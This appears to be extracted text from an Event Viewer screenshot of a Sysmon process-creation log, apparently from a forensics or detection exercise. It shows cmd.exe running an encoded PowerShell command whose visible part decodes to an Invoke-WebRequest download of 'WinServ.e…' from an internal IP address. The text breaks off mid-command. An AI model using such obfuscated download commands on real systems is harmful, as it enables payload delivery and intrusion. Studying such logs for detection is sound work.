 Operational Number of events: 62 037
Filtered: Log: Microsoft-Windows-Sysmon/Operational; Source: ; Event ID: 1. Number of events:
Level Date and Time Source Event ID Task Categ...
Information 05.03.2022 17:55:23 Sysmon 1 Process Cre...
Information 05.03.2022 17:55:23 Sysmon 1 Process Cre...
Information 05.03.2022 17:55:23 Sysmon 1 Process Cre...
Event 1, Sysmon
General Details
Process Create:
RuleName: technique_id=T1059,technique_name=Command-Line Interface
UtcTime: 2022-03-05 14:55:23.815
ProcessGuid: {e4dda642-79db-6223-b2c0-8e0c00000000}
ProcessId: 6304
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.17763.592 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: C:\Windows\system32\cmd.exe /C powershell -encodedcommand
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8ALw
AxADAALgAzADkALgAzAC4ANQAwADoAOAAwADgAMQAvAFcAaQBuAFMAZQByAHYALgBl